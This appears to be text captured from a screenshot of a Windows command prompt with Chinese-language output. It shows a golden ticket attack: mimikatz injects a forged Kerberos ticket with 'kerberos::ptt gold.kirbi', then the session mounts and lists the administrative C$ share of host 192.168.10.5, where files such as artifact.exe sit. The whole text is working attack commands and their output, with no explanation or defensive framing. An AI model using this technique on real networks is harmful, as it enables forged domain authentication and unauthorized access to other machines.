 C:\Windows\System32\cmd.exe
mimikatz # kerberos::ptt gold.kirbi
* File: 'gold.kirbi': OK
mimikatz # exit
Bye!
C:\Users\mars2\Desktop\mimikatz>net use \\192.168.10.5\c$
本地名称
远程名称 \\192.168.10.5\c$
资源类型 Disk
状态 OK
# 打开 0
# 连接 1
命令成功完成。
C:\Users\mars2\Desktop\mimikatz>dir \\192.168.10.5\c$
驱动器 \\192.168.10.5\c$ 中的卷没有标签。
卷的序列号是 E03D-D75B
\\192.168.10.5\c$ 的目录
2021/06/10 16:23 14,336 artifact.exe
2021/04/18 10:43 212 command.txt